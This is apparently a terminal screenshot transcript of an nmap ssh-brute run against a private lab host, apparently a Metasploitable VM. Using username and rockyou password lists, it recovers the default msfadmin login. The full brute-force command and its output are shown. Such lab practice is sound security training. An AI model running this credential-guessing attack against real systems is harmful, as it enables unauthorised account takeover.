 ~ ❯ nmap -p 22 --script ssh-brute \
  --script-args "userdb=users.txt,passdb=rockyou.txt" \
  192.168.56.101
Starting Nmap 7.991 ( https://nmap.org ) at 2026-08-29 02:38 +0300
NSE: [ssh-brute] Trying username/password pair: msfadmin:msfadmin
NSE: [ssh-brute] Trying username/password pair: msfadmin:123456
NSE: [ssh-brute] Trying username/password pair: msfadmin:12345
NSE: [ssh-brute] Trying username/password pair: msfadmin:123456789
NSE: [ssh-brute] Trying username/password pair: msfadmin:password
Nmap scan report for 192.168.56.101
Host is up (0.00028s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     msfadmin:msfadmin - Valid credentials
|_  Statistics: Performed 5 guesses in 52 seconds, average tps: 0.1

Nmap done: 1 IP address (1 host up) scanned in 73.77 seconds
~ ❯